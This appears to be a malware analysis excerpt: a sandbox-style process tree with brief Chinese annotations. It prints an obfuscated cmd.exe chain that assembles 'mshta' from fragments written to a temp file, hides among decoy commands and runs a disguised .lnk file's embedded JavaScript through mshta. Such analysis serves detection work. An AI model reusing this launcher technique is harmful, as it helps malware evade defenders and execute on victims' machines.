 C:\Windows\explorer.exe /factory,{75dff2b7-6936-4c06-a8bb-676a7b00b24b} -Embedding
cmd.exe (PID:2704)
"C:\Windows\System32\cmd.exe" /c whoami /user & echo point a & set La=C:\Users\vbccsb\AppData\Local\Temp\test.c& C:\Windows\sys
tem32\cmd.exe /c " set wD=*.z& echo | set /p e=" ms"> "%La%md"& set Bz=Ve& set iS=C:\Users\vbccsb\AppData\Local\Temp\& reg /?
& set /p Ec= <"%La%md"&netstat -e & echo | set /p l="tA "> "%La%md"& set hX=mO& wevtutil /? & cmd /C "set gF=%cd%^& set /p Ny
= ^<"%La%md"^&(for /d %i in ("%iS%%wD%i*") do echo next ^& for %e in ("%i\KO*df*") do cd "%i") ^& chcp /? ^& cmd /c " erase "%L
a%md"^&%hX%%Bz% /Y "KO*df* " "%iS%" ^& ver ^& cd %gF% ^& (for %e in ("%iS%\KO*df*") do set u=%e)^& tree /? ^& C:\Windows
\system32\cmd.exe /c " call %Ec%H%Ny% "%u%" ^&exit /B 0 """"
cmd.exe (PID:2912)
C:\Windows\system32\cmd.exe /c " set wD=*.z& echo | set /p e=" ms"> "%La%md"& set Bz=Ve& set iS=C:\Users\vbccsb\AppData\Loc
al\Temp\& reg /? & set /p Ec= <"%La%md"&netstat -e & echo | set /p l="tA "> "%La%md"& set hX=mO& wevtutil /? & cmd /C "set gF
=C:\Windows\system32& set /p Ny= <"%La%md"&(for /d %i in ("%iS%%wD%i*") do echo next & for %e in ("%i\KO*df*") do cd "%i") &
chcp /? & cmd /c " erase "%La%md"^&%hX%%Bz% /Y "KO*df* " "%iS%" ^& ver ^& cd %gF% ^& (for %e in ("%iS%\KO*df*") do set u
=%e)^& tree /? ^& C:\Windows\system32\cmd.exe /c " call %Ec%H%Ny% "%u%" &exit /B 0 """"
cmd.exe (PID:2960)
C:\Windows\system32\cmd.exe /S /D /c" echo "
reg.exe (PID:3108)
reg /?
wevtutil.exe (PID:3536)
wevtutil /?
NETSTAT.EXE (PID:3200)
netstat -e
cmd.exe (PID:3304)
C:\Windows\system32\cmd.exe /S /D /c" echo "
cmd.exe (PID:2996)
C:\Windows\system32\cmd.exe /S /D /c" set /p e=" ms" 1>"C:\Users\vbccsb\AppData\Local\Temp\test.cmd""
cmd.exe (PID:3348)
C:\Windows\system32\cmd.exe /S /D /c" set /p l="tA " 1>"C:\Users\vbccsb\AppData\Local\Temp\test.cmd""
cmd.exe (PID:3628)
cmd /C "set gF=C:\Windows\system32& set /p Ny= <"C:\Users\vbccsb\AppData\Local\Temp\test.cmd"&(for /d %i in ("%iS%%wD%i
*") do echo next & for %e in ("%i\KO*df*") do cd "%i") & chcp /? & cmd /c " erase "C:\Users\vbccsb\AppData\Local\Temp\test.cm
d"&%hX%%Bz% /Y "KO*df* " "%iS%" & ver & cd %gF% & (for %e in ("%iS%\KO*df*") do set u=%e)& tree /? & C:\Windows\system3
2\cmd.exe /c " call %Ec%H%Ny% "%u%" &exit /B 0 """
chcp.com (PID:3784)
chcp /?
cmd.exe (PID:3872)
cmd /c " erase "C:\Users\vbccsb\AppData\Local\Temp\test.cmd"&mOVe /Y "KO*df* " "C:\Users\vbccsb\AppData\Local\Temp\" &
ver & cd %gF% & (for %e in ("C:\Users\vbccsb\AppData\Local\Temp\\KO*df*") do set u=%e)& tree /? & C:\Windows\system32\c
md.exe /c " call msH%Ny% "%u%"
将文件名赋值给变量u
cmd.exe (PID:3992)
C:\Windows\system32\cmd.exe /c " call msHtA "%u%
mshta.exe (PID:4036)
msHtA %u%
由mshta解析lnk文件中的js代码执行
tree.com (PID:3916)
tree /?
whoami.exe (PID:2828)
whoami /user